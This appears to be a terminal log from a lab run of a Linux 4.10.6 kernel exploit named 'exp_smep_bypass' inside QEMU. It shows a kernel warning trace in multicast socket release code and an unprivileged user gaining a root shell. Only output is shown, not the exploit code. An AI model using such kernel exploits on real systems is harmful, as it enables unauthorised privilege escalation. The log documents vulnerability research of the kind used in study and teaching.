 /tmp/share $ id
uid=1000(test) gid=1000 groups=1000
/tmp/share $ ./exp_smep_bypass
pid : 1007
[Client]Close client socket
[Server]accept.....
[Server]close new_server_socket
[   22.919897] ------------[ cut here ]------------
[   22.922786] WARNING: CPU: 0 PID: 1007 at /root/Workspace/linux-kernel-qemu/linux-4.10.6/kernel
rcu.constprop.71+0x12a/0x290
[   22.925738] Modules linked in:
[   22.927204] CPU: 0 PID: 1007 Comm: exp_smep_bypass Not tainted 4.10.6 #3
[   22.927727] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS Ubuntu-1.8.2-1ubuntu1
[   22.927727] Call Trace:
[   22.927727]  dump_stack+0x63/0x85
[   22.927727]  __warn+0xc6/0xe0
[   22.927727]  warn_slowpath_null+0x18/0x20
[   22.927727]  __call_rcu.constprop.71+0x12a/0x290
[   22.927727]  kfree_call_rcu+0x15/0x20
[   22.927727]  ip_mc_drop_socket+0x87/0xb0
[   22.927727]  inet_release+0x1b/0x60
[   22.927727]  sock_release+0x1a/0x70
[   22.927727]  sock_close+0xd/0x20
[   22.927727]  __fput+0xda/0x1e0
[   22.927727]  ____fput+0x9/0x10
[   22.927727]  task_work_run+0x79/0xa0
[   22.927727]  exit_to_usermode_loop+0x7b/0x80
[   22.927727]  syscall_return_slowpath+0x59/0x60
[   22.927727]  entry_SYSCALL_64_fastpath+0xa7/0xa9
[   22.927727] RIP: 0033:0x4056d1
[   22.927727] RSP: 002b:00007ffe3cfb6ad0 EFLAGS: 00000293 ORIG_RAX: 0000000000000003
[   22.927727] RAX: 0000000000000000 RBX: 00000000004002e0 RCX: 00000000004056d1
[   22.927727] RDX: 000000000000002a RSI: 0000000000000029 RDI: 0000000000000003
[   22.927727] RBP: 00007ffe3cfb6c00 R08: 0000000000000088 R09: 7265767265735f77
[   22.927727] R10: 00007ffe3cfb6a40 R11: 0000000000000293 R12: 000000000040b8a0
[   22.927727] R13: 000000000040b930 R14: 0000000000000000 R15: 0000000000000000
[   22.941291] ---[ end trace 9d1a9a323ad36689 ]---
 current uid is : 0
 current euid is : 0
/bin/sh: can't access tty; job control turned off
/tmp/share # id
uid=0 gid=0 groups=1000
/tmp/share #